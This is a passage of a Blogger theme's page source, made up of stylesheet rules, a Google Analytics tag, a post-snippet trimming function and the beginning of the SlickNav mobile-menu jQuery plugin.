span{margin-right:10px;display:inline-block}a.g-profile:before{font-family:FontAwesome;font-weight:900;content:"\f007";margin-bottom:10px}.post-author-label{display:none}.pdate .post-author{display:none}.pdate{display:inline-block;font-size:80%;position:relative;float:left!important;text-align:left!important;padding:0 10px 10px 0}.pdate .post-header{margin-bottom:0}.post-outer-container .post-header-line-1{margin-bottom:0;margin-left:0;text-align:left}h2.post-title{text-align:center;margin-bottom:20px;margin-top:0}h2.post-title a{font:italic bold 30px Montserrat;color:#95c1c6}h2.post-title a:hover{color:#99a896}.separator a{margin-left:0px!important}.post-body img{max-width:100%;vertical-align:middle;margin-bottom:10px;height:auto}.post-outer-container{border-bottom:1px solid #99a896;padding:0 0 30px 0;background:transparent}.post-footer{font:normal normal 18px Montserrat}.post-footer a{color:#000000}.post-footer a:hover{color:#99a896}.post-share{padding:15px 0 10px 0;font:normal normal 13px Montserrat;letter-spacing:3px;text-transform:uppercase;width:48%;display:inline-block;float:right;text-align:right;border-bottom:1px solid #99a896}.post-outer-container .post-header-line-1 .comment-link{display:none}.post-outer .snip-body,.post-outer .snippet-thumbnail{float:none!important;display:table-cell;vertical-align:middle!important;height:auto!important}.post-outer .snippet-thumbnail{position:relative}.post-outer .snip-body{width:45%}.post-outer .snippet-thumbnail{width:52%}.jump-link-1 a{margin-left:0}.post-grid:nth-child(even){margin-top:80px}.post-grid:nth-child(odd){margin-top:0px}
.pager-content #blog-pager-older-link {border-left: 1px solid #99a896;}.pager-content #blog-pager-older-link a, .pager-content #blog-pager-newer-link a{font:normal normal 13px Montserrat}.pager-content #blog-pager-older-link .fa {float: right;margin-top: 15px!important;margin-left: 0%;}.pager-content #blog-pager-newer-link .fa {float: left;margin-top: 15px!important;margin-left: 0%;}.pager-content p {text-transform:lowercase;letter-spacing:0!important;font-style:italic!important}.pager-content .blog-pager-older-link:after, .pager-content .blog-pager-newer-link:before{display:none;}.comments{border: 1px solid #99a896;padding: 20px}
/* -----   POSTS ENTRY SECTION   ----- */
.post-body.float-container a{color:#95c1c6!important;}.post-body.float-container a:hover{color:#99a896!important;}h1.post-title{font:italic normal 45px Montserrat;color:#000000;text-align:left;margin-bottom:20px;margin-top:0px;}.post-body{margin-bottom:20px;}.post-body h2 {font:italic normal 45px Montserrat;font-size:160%}span.byline.post-labels a:hover{border:1px solid #f0e9e9;background:#95c1c6;color:#000000;}span.byline.post-labels a{border:1px solid #99a896;background:#fdeee9;color:#000000;padding:10px 10px;text-transform:uppercase;font:normal normal 11px Ubuntu;margin:5px 2px;display:inline-block;white-space:nowrap;}#commentsHolder{border-bottom:1px dashed #000!important;}.comments .continue a{text-transform:uppercase;font-weight:normal;}.post-footer-line>*{margin-right:2px!important;}.comments h3.title{font:normal normal 16px Montserrat;text-transform:uppercase;}#comment-post-message{font:normal normal 16px Montserrat;margin:10px 0;}.comment-header{text-transform:uppercase;font-size:12px;}.snippet-body{font-style:normal;font-weight:normal!important;}.comments{margin-top:60px;}.post-outer h4 {font-weight:bold!important;}.label-info{display:none;}.post blockquote{border:1px solid #99a896;display:block;margin:30px 0;position:relative;padding:25px 45px 25px 45px;}.post blockquote::after{content:"\201C";background:#fff;font-family:Georgia,serif;font-size:50px;font-weight:bold;position:absolute;left:-20px;top:-2px;padding:0 10px;}.blog-pager-newer-link{float:left;}.blog-pager-older-link{float:right;}#blog-pager{font-size:13px;text-transform:uppercase;float:left;display:block;width:98%;margin-top:30px;margin-left:0px;margin-right:0px;letter-spacing:3px;}.blog-pager-older-link:after{font-family: FontAwesome;margin-left:10px;font-weight: 900; content: "\f101";}.blog-pager-newer-link:before{font-family: FontAwesome;margin-right:10px;font-weight: 900; content: "\f100";}
/* -----  SLIDER SECTION   ----- */
.slider-s{max-width:90%;margin:0 auto}.popularslider{z-index:8;position:relative;max-width:100%;margin:0 auto;margin-top:-285px}.popularslider .widget ul{padding-left:0em!important}.owl-carousel .owl-prev .fa,.owl-carousel .owl-next .fa{background:#99a896;color:#fdeee9;border-radius:100px;width:100px;height:100px;text-align:center;line-height:100px;transition:all 700ms ease-in-out;-webkit-transition:all 700ms ease-in-out;-moz-transition:all 700ms ease-in-out;-o-transition:all 700ms ease-in-out;-ms-transition:all 700ms ease-in-out}.owl-prev{display:block;position:absolute;left:-20px;top:50%;transform:translateY(-51.5%);font-size:30px;transition:all 700ms ease-in-out;-webkit-transition:all 700ms ease-in-out;-moz-transition:all 700ms ease-in-out;-o-transition:all 700ms ease-in-out;-ms-transition:all 700ms ease-in-out}.owl-next{display:block;position:absolute;right:-20px;top:50%;transform:translateY(-51.5%);font-size:30px;transition:all 700ms ease-in-out;-webkit-transition:all 700ms ease-in-out;-moz-transition:all 700ms ease-in-out;-o-transition:all 700ms ease-in-out;-ms-transition:all 700ms ease-in-out}.owl-carousel .owl-prev .fa:hover,.owl-carousel .owl-next .fa:hover{background:#95c1c6;color:#fdeee9}ul#owl-demo{padding-left:0}.owl-item li{list-style:none!important;display:inline-block;width:100%;margin:0%}.owl-dot{display:none!important}.owl-item ul{list-style:none!important}.rmore a {display:block;width:180px!important;padding:5px 10px;margin:0 auto;margin-bottom:20px;border:1px solid #000000}.owl-item li:hover .rmore a {border:1px solid #000000}.recentlabel {vertical-align: middle!important;}.owl-carousel .owl-item img{background:#fff;width:100%!important;}.recentlabel:before {display: inline-block;margin: 0 10px 0 0;height: 1px;content: " ";text-shadow: none;width: 30px;vertical-align: inherit;background-color:#000000;}.recentlabel:after {display: inline-block;margin: 0 0 0 0px;height: 1px;content: " ";text-shadow: none;width: 30px;vertical-align: inherit;background-color:#000000;}.owl-item li {list-style: none!important;border: 25px solid #ffffff;padding: 5%;display: inline-block;width: 83%;margin: 3% 2.5%;-webkit-box-shadow: -5px 0px 15px 5px rgba(0,0,0,.1);-moz-box-shadow: -5px 0px 15px 5px rgba(0,0,0,.1);box-shadow: -5px 0px 15px 5px rgba(0,0,0,.1);}.owl-carousel img{float:left;margin-right:0;width:100%;margin-bottom:0;margin-left:0;object-fit:cover;height:auto}.owl-item{height:570px}
#owl-demo div img{webkit-filter:brightness(100%);filter:brightness(100%);width:100%;height:470px;-webkit-transition:all 0.5s ease 0s;-moz-transition:all 0.5s ease 0s;-ms-transition:all 0.5s ease 0s;-o-transition:all 0.5s ease 0s;transition:all 03s ease 0s;}#owl-demo li:hover #rbody_center{padding-top:20px;padding-bottom:50px;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out;}.rmore a {font-size:14px!important;}.rmore{opacity:0;-webkit-transition:opacity 0.35s,-webkit-transform 0.35s;transition:opacity 0.35s,transform 0.35s;-webkit-transform:scale(0);transform:scale(0);height:0;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out;}.owl-item li:hover .rmore{opacity:1;-webkit-transform:scale(1);transform:scale(1);padding:20px;-webkit-transition:all .5s ease-in-out;-moz-transition:all .5s ease-in-out;-ms-transition:all .5s ease-in-out;-o-transition:all .5 ease-in-out;transition:all .5s ease-in-out;}#owl-item img{transition:all 700ms ease-in-out;-webkit-transition:all 700ms ease-in-out;-moz-transition:all 700ms ease-in-out;-o-transition:all 700ms ease-in-out;-ms-transition:all 700ms ease-in-out}.slider-s .widget{text-align:center}#rbody_center{padding:0 7%;display:table-cell;vertical-align:middle;opacity:1;background:rgba(255,255,255,0.9);transition:all 700ms ease-in-out;-webkit-transition:all 700ms ease-in-out;-moz-transition:all 700ms ease-in-out;-o-transition:all 700ms ease-in-out;-ms-transition:all 700ms ease-in-out;padding-bottom:30px}#rbody{transition:all 700ms ease-in-out;-webkit-transition:all 700ms ease-in-out;-moz-transition:all 700ms ease-in-out;-o-transition:all 700ms ease-in-out;-ms-transition:all 700ms ease-in-out;float:left;margin-top:0px;width:100%;position:relative;font-size:80%;letter-spacing:1.5px;overflow:visible;display:table;margin-left:12%;width:60%;position:absolute;height:auto;top:50%;letter-spacing:0;overflow:visible;display:table;transition:all 700ms ease-in-out;-webkit-transition:all 700ms ease-in-out;-moz-transition:all 700ms ease-in-out;-o-transition:all 700ms ease-in-out;-ms-transition:all 700ms ease-in-out; transform:translateY(-51.5%);-ms-transform:translateY(-51.5%);-webkit-transform:translateY(-56%);-moz-transform:translateY(-51.5%);-o-transform:translateY(-51.5%)}.owl-item:hover #rbody{cursor:pointer}.owl-item .owl-title-in{padding:0px;line-height:155%!important;padding-bottom:0}.owl-item .owl-title-in a{font:normal normal 20px Ubuntu;color:#000000}.owl-item:hover .owl-title-in a,.owl-item .recentlabel a:hover{color:#95c1c6!important}.owl-carousel .owl-stage-outer{height:auto;padding:0 0 0}.owl-item:hover img{transition:all 700ms ease-in-out;-webkit-transition:all 700ms ease-in-out;-moz-transition:all 700ms ease-in-out;-o-transition:all 700ms ease-in-out;-ms-transition:all 700ms ease-in-out}.owl-item .recentlabel{text-transform:uppercase;padding:20px 0 10px 0}
.owl-item .recentlabel a{padding:10px 0;letter-spacing:2px;font:normal normal 11px Ubuntu;color:#000000}#slider1{background:#fff}#owl-demo li{padding:0;overflow:hidden}#owl-demo li #rbody:before{content:"";;opacity:0;top:0;left:0;bottom:0;right:0;position:absolute;transition:all 700ms ease-in-out;-webkit-transition:all 700ms ease-in-out;-moz-transition:all 700ms ease-in-out;-o-transition:all 700ms ease-in-out;-ms-transition:all 700ms ease-in-out}.owl-item .recentlabel a:nth-child(1n+3){display:none}#owl-demo:hover img{webkit-filter:brightness(95%);filter:brightness(95%);-webkit-transition:all 0.5s ease 0s;-moz-transition:all 0.5s ease 0s;-ms-transition:all 0.5s ease 0s;-o-transition:all 0.5s ease 0s;transition:all 0.5s ease 0s}.post-body .snippet-thumbnail img{-webkit-box-shadow:0 30px 40px 0 rgba(0,0,0,.2);-moz-box-shadow:0 30px 40px 0 rgba(0,0,0,.2);box-shadow:-10px 10px 30px 0 rgba(0,0,0,.2)}
/* -----  RELATED POSTS SECTION   ----- */
/*Za zgodą - Related Posts Widget by www.bloggerspice.com Start*/
#bloggerspice-rp{background:#fff;margin-bottom:20px}#r-post{background:#fff!important;padding:10px 0}#bloggerspice-rp h3{padding-bottom:20px;border-bottom:1px solid #99a896;font:italic bold 30px Montserrat;font-size:150%!important;text-align:center;padding-top:20px;margin-bottom:30px}#bloggerspice-rp ul{margin-bottom:0;padding:0 0;margin:0 auto;float:left;position:relative;z-index:9!important;width:100%}
#bloggerspice-rp ul li{float:left;height:auto;padding:0%;width:47.8%;position:relative}#bloggerspice-rp ul li:nth-child(2){padding:0 0 0 4%}.ptitle{padding-top:5px;text-transform:uppercase;text-align:center!important;background:#fff}.pthumb img{padding:0 0;transition:all 400ms ease-in-out;-webkit-transition:all 400ms ease-in-out;-moz-transition:all 400ms ease-in-out;-o-transition:all 400ms ease-in-out;-ms-transition:all 400ms ease-in-out;object-fit:cover;margin-left:0!important;width:100%!important;height:100%}#bloggerspice-rp .pthumb{overflow:hidden;width:100%;max-height:100%;padding-bottom:18px;-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1)}#bloggerspice-rp ul li:nth-child(3n+3){margin-right:0}#bloggerspice-rp ul{margin:0;padding:0;list-style:none}img.pthumbnail{float:left;margin-right:0px!important;height:auto;width:100%;overflow:hidden;background:#fff;-webkit-transition:all 0.8s ease 0s;-moz-transition:all 0.8s ease 0s;-ms-transition:all 0.8s ease 0s;-o-transition:all 0}#bloggerspice-rp img.pthumbnail{z-index:9!important;-webkit-box-shadow:-5px 0 20px 0 rgba(0,0,0,.2);-moz-box-shadow:-5px 0 20px 0 rgba(0,0,0,.2);box-shadow:-5px 0 20px 0 rgba(0,0,0,.2)}
/* -----   FOOTER SECTION   ----- */
#blogfooter-all{background:#fff;max-width:94%;margin:0 auto}.copyr{margin-top:80px;max-width:100%;margin:0 auto;background-color:#fdeee9;padding-top:40px}
.copyr .widget{text-align:Center;padding:30px 0 0px 0}#blogfooter-wrapper{width:96%;margin:0 auto}
#stopka{padding:20px 2%;width:96%;display:inline-block;height:auto;font-size:13px;margin-top:75px;color:#323232!important;text-transform:uppercase;letter-spacing:4px;margin:0 auto!important;font-family:Ubuntu!important}#copyright a{background:transparent}.copyr a{color:#323232!important}.copyr a:hover{color:#99a896!important}#copyright{float:left;width:30%;text-align:right!important}#copyright a{text-align:right!important}#copyright1{float:left;width:70%}#social-icons.s-footer{padding:0}#social-icons.s-footer a{padding:0 10px;font-size:13px;letter-spacing:3px;white-space:nowrap;}#social-icons.s-footer .fa{font-size:14px;margin:10px 12px!important}#social-icons.s-footer span{display:inline-block}#blogfooter-all .widget {text-align:center}#totop{position:relative;text-align:center;display:block;max-width:1200px;margin:0 auto;margin-bottom:-10px!important}#totop{z-index:999}.to-top i{width:40px;height:40px;font-size:40px}.to-top .fa{border:1px solid #ffffff;border-radius:100%;padding:30px;margin-bottom:-80px;background:#95c1c6}a.to-top {color:#fdeee9!important}.to-top .fa:hover{border:1px solid #99a896;background:#99a896;transition:all 700ms ease-in-out;-webkit-transition:all 700ms ease-in-out;-moz-transition:all 700ms ease-in-out;-o-transition:all 700ms ease-in-out;-ms-transition:all 700ms ease-in-out}a.to-top:hover{color:#ffffff!important;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}#HTML222 h3.title{font:normal normal 70px Sacramento;text-transform:lowercase!important;font-weight:400;margin-bottom:50px;margin-top:10px}#HTML222 h3.title:before{content:"IT'S MY";display:block;font:normal normal 20px Ubuntu;text-transform:uppercase;letter-spacing:3px;padding-bottom:10px}footer-wrapper {width:29.2%;padding:1%;float:left;display:inline-block;border:0px solid #000;margin:1%}
@media screen and (max-width:500px){#bloggerspice-rp ul li:nth-child(2){padding:0!important}#bloggerspice-rp ul li{width:98%;margin-bottom:30px}.post-body.float-container a {clear:both!important;float:none!important}.post-share span.udostepnij {display:none;}.post-outer .snippet-body{max-width:97%;}.post-share{padding:15px 0!important}#social-media .fa {padding:0 10px}.owl-item li {width:75%!important;    -webkit-box-shadow: -5px 0px 10px 5px rgba(0,0,0,.1);-moz-box-shadow: -5px 0px 10px 5px rgba(0,0,0,.1);box-shadow: -5px 0px 10px 5px rgba(0,0,0,.1);}#owl-demo div img {height: 240px!important}.owl-item {height:330px!important}#rbody {width:60%;margin-left:7.6%}.rmore{display:none}.owl-item .owl-title-in a {font-size:15px}.owl-item .recentlabel a{font-size:7px;padding-right:12px!important}.owl-carousel .owl-prev .fa, .owl-carousel .owl-next .fa{width:70px;height:70px;line-height:70px}.owl-prev{left:-10px}.owl-next {right:-12px}
.post-grid:nth-child(even) {margin-top:10px!important}.post-grid:first-child .snippet-thumbnail span {margin-top:-85px!important;padding-bottom:55px!important;padding-top:23px}#blogregion-all {margin-top:-310px}#blogregion-all-a {margin-top:5px!important}}
@media screen and (max-width:700px){#copyright,#copyright1 {width:50%!important;}}
@media screen and (max-width:800px) and (min-width: 501px) {#Image111 img{max-width:50%!important}.post-grid:first-child .snippet-thumbnail span {margin-top:-130px!important;padding-bottom:95px!important;padding-top:23px}#blogregion-all {margin-top:-270px}#blogregion-all-a {margin-top:0px}}
@media only screen and (min-width: 1000px) and (max-width: 1260px) {#blogregion-all{width:90%!important}.onthemidlle .PopularPosts article.post{width:30.5%}}
@media screen and (max-width:800px){.menutop,#menu{background:transparent!important}#Header{width:100%!important}#blogregion-all {z-index: 5!important;position: relative;}#searchicon2{display:block;padding:30px;margin-top:-28px}#menutop {width:19%!important}#pkmenu-search input{width:96%!important}
.popularslider{z-index:5}#menutop1{display:none!important}#menutop{min-height:58px}.onthemidlle .PopularPosts .widget-content div {display:block!important}#blogfooter-all {max-width:90%} #menutop{display:block}.onthemidlle .PopularPosts article.post {width:85%!important;padding:5%!important}.titlewrapper h1 a {font-size:25px!important}.post-grid:nth-child(odd) .snippet-thumbnail span {height:95%!important}.post-grid:nth-child(odd) .snippet-thumbnail span {left:-99%!important}#blogfooter-wrapper {display:none}div#menutop-1.main.section {display:none}#searchicon {padding-top:20px}.topmenu-fix li {padding:0px!important}
#Header-big {margin-top:-10px!important;padding-top:20px} #menutop{background:transparent;position:relative}#blogregion-all {max-width:90%}#pkmenu-search.search-visible {margin-top:50px!important;z-index:9}
.onthemidlle .PopularPosts article.post{width:98%;margin-bottom:20px}#homeicon{display:none!important}.post-grid .pdate{display:none!important}.onthemidlle .widget h3.title:first-line{font-size:30px}#searchicon{position:absolute;top:0;right:0}.post-grid:nth-child(even) .snip-body,.post-grid:nth-child(odd) .snip-body{width:98%;;display:block;position:relative;padding:0!important;top:0!important;transform:translateY(-50%);-ms-transform:translateY(0%);-webkit-transform:translateY(0%);-moz-transform:translateY(0%);-o-transform:translateY(0%)}.post-outer .snippet-thumbnail{width:100%}#menutop{display:inline-block;width:100%}#searchicon{float:right}#pkmenu-search.act{-webkit-transition:height,0.5s linear;-moz-transition:height,0.5s linear;-ms-transition:height,0.5s linear;-o-transition:height,0.5s linear;transition:height,0.5s linear;top:-50px;position:absolute!important;width:100%}#pkmenu-search.search-visible{width:90%!important}#searchbox{width:90%!important;margin-top:10px!important;margin-left:0}#pkmenu-search.search-visible,#pkmenu-search.act{overflow:hidden;padding:0!important}.post-outer .jump-link a{margin-left:0}.post-grid .pdate{margin-top:15px}.post-outer .snip-body{float:none!important}.post-outer .snippet-thumbnail{margin-bottom:-10px!important}.post-outer .snip-body{padding-left:0%}h2.post-title a,h1.post-title.entry-title,#blog-wrapper-1 #FeaturedPost1 h3.post-title a{font-size:20px!important}.slicknav_menu i{display:none}.footerbar-all #social-icons .fa{margin:10px!important}.FeaturedPost h3.title{margin-left:0px!important;margin-right:0px!important}.post-share span.udostepnij{display:block!important;padding-top:10px}#Header h1,#Header h2,.titlewrapper h1,.titlewrapper h2,.titlewrapper h2 a {font-size:25px!important}#header-inner-1,#social-media{width:100%!important;display:block}#Header{display:block!important;width:100%}#social-media{text-align:center!important}.post-grid{width:100%}#blogregion,#sidebar{width:100%}.slicknav_menu{display:block}.topmenu{display:none}#mobile-plist{display:block}#PageList1_select{border:0 solid #fff;background:transparent!important;text-transform:uppercase;max-width:100%}#PageList1_select li{padding:20px!important}option{padding:20px!important}#plist{display:none}.post-grid:nth-child(3n+1) .home-labels span.byline.post-labels a:nth-child(1n+3){display:none}.menutop{margin-bottom:0px!important}#menutop-1 #PageList1{display:none}#Header-big{margin-top:0;padding-bottom:250px}#Header {max-width:90%}.footer-wrapper{width:98%!important;padding:30px 0!important}}
@media screen and (max-width:1025px){.owl-item {height:500px}#Image111 img {margin-top:-100px}#Image111 {margin-top:100px!important}#owl-demo div img{height:393px}#rbody{margin-top:5px}}
@media screen and (max-width:1281px) and (min-width: 1000px) {.slider-s {max-width:95%!important}#rbody {margin-left:11%}}
@media screen and (max-width:1366px) and (min-width: 1000px) {.titlewrapper {padding:0 0 20px 0}}
@media screen and (max-width:1281px) and (min-width: 1026px) {.owl-item {height:600px}#Image111 img {margin-top:-140px}#Image111 {margin-top:140px!important}#owl-demo div img {height:488px}.owl-next {right:-10px}.owl-prev {left:-10px}.owl-item li { width: 82%!important;}#Header-big {padding-bottom:305px}.popularslider {margin-top:-300px!important}}
@media screen and (max-width:1367px) and (min-width: 1282px) {#Image111 img {margin-top:-130px}#rbody{margin-left:12.5%}#Image111 {margin-top:140px!important}.owl-item {height:612px!important}.owl-item li {margin:5% 3%!important;}#owl-demo div img {height:515.94px!important}#Header-big {padding-bottom:305px}.popularslider {margin-top:-305px!important}}
.fade-in{animation-name:fadeIn;animation-duration:4s}.fade-down{animation-name:fadeUpIn;animation-duration:4s;}@-webkit-keyframes fadeIn{0%{opacity:0;}95%(opacity:0)100%{opacity:1;}}@keyframes fadeIn{0%{opacity:0;}95%(opacity:0)100%{opacity:1;}}@keyframes fadeUpIn{0%{opacity:0;transform:translate3d(0,-10%,0);}100%{opacity:1;transform:none;}}@-webkit-keyframes fadeUpIn{0%{opacity:0;transform:translate3d(0,-10%,0);}100%{opacity:1;transform:none;}}
@keyframes fadeInDown{from {opacity: 0;transform: translate3d(0, -20%, 0);} to {opacity: 1;transform: translate3d(0, 0, 0);}}
.fade-in-down{animation-name:fadeInDown;animation-duration:2s;}
.post-grid {position:relative}.widget#HTML459  {padding:0!important;}.post-grid img.post-thumb {object-fit:cover!important;width:100%!important}
@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {
.post-outer {display:block!important}.post-outer .snip-body, .post-outer .snippet-thumbnail {display:inline-block!important;}.sidebar .PopularPosts .post {display:block;min-height:100px}.sidebar .PopularPosts h3.post-title {display: inline-block !important;float: right; margin-left: 20px;text-align: left;width: calc(100% - 120px);margin-top:20px;padding-bottom:20px!important;}
.sidebar .PopularPosts img {width:100px;height:auto!important;float: left;margin: 0;}.sidebar .PopularPosts img {border-radius:0px}.sidebar .PopularPosts .widget-content .snippet-thumbnail {width: 100px;height: 100px;overflow: hidden;display: inline-block;}#blogregion-all {overflow:hidden}.menutop.topmenu-fix {display: none;}#sidebar .widget.BlogArchive h3.title {border-top:0px solid #fff!important;border-left:none!important;border-right:none!important}#ArchiveList {margin-top:10px}.onthemidlle {display:none}}
#instafeed li {list-style:none;display:inline-block}
#instafeed .ins:after { position:relative;top: 52%;font-family: FontAwesome; content:"\f16d";z-index:9;font-size:30px;background: radial-gradient(circle at 30% 107%, #fdf497 0%, #fdf497 5%, #fd5949 45%, #d6249f 60%, #285AEB 90%);-webkit-background-clip: text;background-clip: text;-webkit-text-fill-color: transparent;-webkit-transition:all .5s ease-in-out;-moz-transition:all .5s ease-in-out;-ms-transition:all .5s ease-in-out;-o-transition:all .5s ease-in-out;transition:all .5s ease-in-out;}#instafeed{width:100%;display:block;margin:0;margin-bottom:20px;margin-top:20px;padding:0;line-height:0;}
#instafeed img{height:auto;width:100%;transition:all 700ms ease-in-out;-webkit-transition:all 700ms ease-in-out;-moz-transition:all 700ms ease-in-out;-o-transition:all 700ms ease-in-out;-ms-transition:all 700ms ease-in-out;}#instafeed a{padding:0;margin:0;display:inline-block;position:relative;}#instafeed li{width:16.66%;display:inline-block;margin:0!important;padding:0.5%!important;}#instafeed .ins {text-align:center;height: 100%;position: absolute; width: 100%;top:0; opacity:0;-webkit-transition:all .5s ease-in-out;-moz-transition:all .5s ease-in-out;-ms-transition:all .5s ease-in-out;-o-transition:all .5s ease-in-out;transition:all .5s ease-in-out;}
#instafeed li:hover .ins:after {top:50%}
#instafeed li:hover .ins {opacity:1}
#Header-big {
max-width: 100%;
margin: 0 auto;
display: flex;
align-items: center;
}
#menutop1 {
z-index: 6;
width: 42%;
text-align:right;
display:inline-block;
margin-left: 0%;}
#Header {
width: 15%;
max-width: 100%;
background: transparent;
display: inline-block!important;
text-align: center;
}
#menutop {
margin-top: 0px;
text-align: left;
width: 42%;
display:inline-block;
z-index: 6;
}#menu li .fab,#menu li .fa {font-size:12px}
.search2{vertical-align:top!important;float:none;display:inline-block!important;line-height:1;padding-left:8px;margin-top:2px}
#menutop1 #menu ul {text-align:right}
#menutop #menu ul {text-align:left}
#bloggerspice-rp {float:left}
.comments {display:none}.pager-content #blog-pager-newer-link {padding:10px; text-align:right}
.pager-content #blog-pager-older-link {padding:10px; text-align:left}.CSS_LIGHTBOX {z-index: 999 !important;}
--></style>
<style id='template-skin-1' type='text/css'><!--
body#layout {background:#f4f5f9!important;}
body#layout div.layout-title {font-family:Open Sans!important}
body#layout div#HTML446.widget.HTML.locked-widget .widget-content, body#layout div#HTML457.widget.HTML.locked-widget .widget-content,body#layout div#HTML458.widget.HTML.locked-widget .widget-content, body#layout div#HTML459.widget.HTML.locked-widget .widget-content {background-color:#fff6d5!important}body#layout div.section {background:#fff!important;}body#layout .hidden,body#layout .invisible{display: inherit;}
body#layout .section h4 {background:#fbede7!important;margin:0!important;padding:10px;text-align:center;font-family:Open Sans;letter-spacing:2px;font-size:14px;}body#layout div#menutop-1.main.section {width:90%;margin:0 auto}body#layout .popularslider, body#layout #Header-big, body#layout #blogfooter-all, body#layout .copyr {width:95%;margin:0 auto}body#layout .onthemidlle {width:100%;margin-top:50px}
body#layout .slider-s {max-width:100%}body#layout #blogregion {margin-top:0px}body#layout #Header-big {padding-bottom:10px}body#layout #blogregion-all-a {padding:0px;margin:0 auto;float:none;width:95%}
body#layout .widget-content {max-width:90%;}body#layout .navigation{display: none;}body#layout .page,body#layout .sidebar_top,body#layout .sidebar_bottom{display: inline-block;left: inherit; position: relative;     vertical-align: top;}body#layout .page {float: right;margin-left: 20px;width: 55%;}body#layout .sidebar-container{float: right;width: 40%;}body#layout .hamburger-menu {display: none;}
--></style>
<style>
.post-grid {padding-top:0%}#blogregion-all{margin-top:-290px}.post-footer-line-1{display:none}#blogregion-all-a:before{content:"";background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh2ZoaQf1FPIaC8JFFbzqnaTqF9Ol8SEJEmy2FbLpaNlsJktYE33RsAZj6XL7ThXFUHoL8nwJnhU0jqVz0ZfLeDvkdCBBYRkO1qKQ60IRhTMp3MGAUBizDsSqdj9JTX6F0qQ2NshkOdzdQ/s1600/kreskie2+%25281%2529.png) no-repeat;position:absolute;height:500px;width:100%;right:-82%;top:-100px;z-index:-1}.stopkaposta{text-align:center;border-bottom:none}.post-share{float:none}.post-share span.udostepnij{display:inline;text-transform:uppercase;letter-spacing:3px}.komentarze{text-align:left;margin-top:20px;margin-bottom:20px}.post-share{width:100%;text-align:center}.post{border-bottom:none}#blog-pager {width:100%;margin-bottom:30px;}.pager-content{width:100%;display:flex}.pager-content #blog-pager-newer-link, .pager-content #blog-pager-older-link {position:relative;display:inline-block!important;float:none!important;width:65%!important;padding-bottom:1em}.blog-pager-older-link {text-align:left!important;float:none!important}.blog-pager-newer-link{float:none!important}
@media screen and (max-width:500px){#blogregion-all {margin-top:-250px!important}}
@media screen and (max-width: 1366px) and (min-width: 1000px){#blogregion-all-a{width: 90%!important;margin-left: 0%!important;}}
@media screen and (max-width: 1025px){#blogregion-all{margin-top:-270px}}
@media screen and (max-width:800px){#blogregion-all-a{padding-top:20px!important}#blogregion{margin-top:0px}}
</style>
<style>
#blogregion-all {margin-top:-310px}.post-grid:first-child .snippet-thumbnail span {margin-top:-170px;padding-bottom:170px}
@media screen and (max-width:1025px){#blogregion-all {margin-top:-285px}}
@media screen and (max-width:800px) and (min-width: 501px){#blogregion-all-a {margin-top:30px}}
</style>
<!-- Google tag (gtag.js) -->
<script async='true' src='https://www.googletagmanager.com/gtag/js?id=G-59C3MWVHRS'></script>
<script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());
        gtag('config', 'G-59C3MWVHRS');
      </script>
<script>
snippetbody = 150;
</script>
<script>
//<![CDATA[
function removeHtmlTag(strx,chop){
if(strx.indexOf("<")!=-1)
{
var s = strx.split("<");
for(var i=0;i<s.length;i++){
if(s[i].indexOf(">")!=-1){
s[i] = s[i].substring(s[i].indexOf(">")+1,s[i].length);
}
}
strx = s.join("");
}
chop = (chop < strx.length-1) ? chop : strx.length-2;
while(strx.charAt(chop-1)!=' ' && strx.indexOf(' ',chop)!=-1) chop++;
strx = strx.substring(0,chop-1);
return strx+'...';
}
function postsnippetbody(pID){
var div = document.getElementById(pID);
var postsnip = snippetbody;
var snippet = '<div>' + removeHtmlTag(div.innerHTML,postsnip) + '</div>';
div.innerHTML = snippet;
}
//]]>
</script>
<script>
//<![CDATA[
/*!
 * SlickNav Responsive Mobile Menu v1.0.10
 * (c) 2016 Josh Cope
 * licensed under MIT
 */
;(function ($, document, window) {
    var
    // default settings object.
        defaults = {
            label: 'MENU',
            duplicate: true,
            duration: 200,
            easingOpen: 'swing',
            easingClose: 'swing',
            closedSymbol: '&#9658;',
            openedSymbol: '&#9660;',
            prependTo: '.menutop',
            appendTo: '',
            parentTag: 'a',
            closeOnClick: false,
            allowParentLinks: false,
            nestedParentLinks: true,
            showChildren: false,
            removeIds: true,
            removeClasses: false,
            removeStyles: false,
			brand: '',
            animations: 'jquery',
            init: function () {},
            beforeOpen: function () {},
            beforeClose: function () {},
            afterOpen: function () {},
            afterClose: function () {}
        },
        mobileMenu = 'slicknav',
        prefix = 'slicknav',

        Keyboard = {
            DOWN: 40,
            ENTER: 13,
            ESCAPE: 27,
            LEFT: 37,
            RIGHT: 39,
            SPACE: 32,
            TAB: 9,
            UP: 38,
        };

    function Plugin(element, options) {
        this.element = element;

        // jQuery has an extend method which merges the contents of two or
        // more objects, storing the result in the first object. The first object
        // is generally empty as we don't want to alter the default options for
        // future instances of the plugin
        this.settings = $.extend({}, defaults, options);

        // Don't remove IDs by default if duplicate is false
        if (!this.settings.duplicate && !options.hasOwnProperty("removeIds")) {
          this.settings.removeIds = false;
        }

        this._defaults = defaults;
        this._name = mobileMenu;

        this.init();
    }

    Plugin.prototype.init = function () {
        var $this = this,
            menu = $(this.element),
            settings = this.settings,
            iconClass,
            menuBar;

        // clone menu if needed
        if (settings.duplicate) {
            $this.mobileNav = menu.clone();
        } else {
            $this.mobileNav = menu;
        }

        // remove IDs if set
        if (settings.removeIds) {
          $this.mobileNav.removeAttr('id');
          $this.mobileNav.find('*').each(function (i, e) {
              $(e).removeAttr('id');
          });
        }

        // remove classes if set
        if (settings.removeClasses) {
            $this.mobileNav.removeAttr('class');
            $this.mobileNav.find('*').each(function (i, e) {
                $(e).removeAttr('class');
            });
        }

        // remove styles if set
        if (settings.removeStyles) {
            $this.mobileNav.removeAttr('style');
            $this.mobileNav.find('*').each(function (i, e) {
                $(e).removeAttr('style');
